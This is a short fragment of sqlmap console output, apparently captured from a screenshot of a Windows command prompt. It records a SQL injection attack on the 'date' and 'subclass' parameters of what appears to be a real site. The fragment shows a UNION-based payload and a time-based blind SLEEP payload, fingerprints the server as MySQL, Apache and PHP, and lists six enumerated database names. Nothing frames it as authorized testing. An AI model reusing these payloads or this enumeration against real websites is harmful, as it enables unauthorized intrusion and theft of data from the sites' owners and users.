 命令提示符 - sqlmap.lnk
Payload: date=201305&subclass=979 UNION ALL SELECT NULL,NULL,CONCAT(0x716f63
7a71,0x7a676d6f5a5174624665,0x716d676c71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: date=201305&subclass=979 AND SLEEP(5)
---
[12:05:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[12:05:41] [INFO] fetching database names
available databases [6]:
[*] bnetchina
[*] information_schema
[*] soft
[*] test
[*] zdnet
[*] zdproduct
[12:05:41] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\mobile.zdnet.com.cn'
[*] shutting down at 12:05:41
D:\Program Files\sqlmap>